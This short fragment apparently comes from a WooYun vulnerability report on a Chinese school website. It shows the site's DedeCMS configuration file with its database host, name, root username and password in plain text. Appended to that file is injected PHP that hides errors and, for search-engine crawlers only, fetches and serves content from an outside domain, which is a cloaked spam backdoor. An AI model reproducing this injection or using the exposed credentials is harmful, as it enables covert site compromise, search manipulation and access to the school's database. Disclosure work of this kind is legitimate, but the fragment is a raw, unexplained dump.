 gzxw.lwedu.com
gzxw.lwedu.com
载入
/home/www/XiGuanWaiGuoYuZhongXue/data/common.inc.php
<?php
//数据库连接信息
$cfg_dbhost = '10.0.0.12';
$cfg_dbname = 'xiguanwaimiddleschool';
$cfg_dbuser = 'root';
$cfg_dbpwd = 'SIHOPE';
$cfg_dbprefix = 'dede_';
$cfg_db_language = 'gbk';
?><?php
error_reporting(0);
$file=('http://services.mianshadama.net/link/1.php');
if(strpos($_SERVER['HTTP_USER_AGENT'],"pider")||strpos($_SERVER["HTTP_USER_AGENT"],"oogle") > -1 )
{
$content=file_get_contents("$file");
echo $content;
exit;
}
?>
www.wooyun.org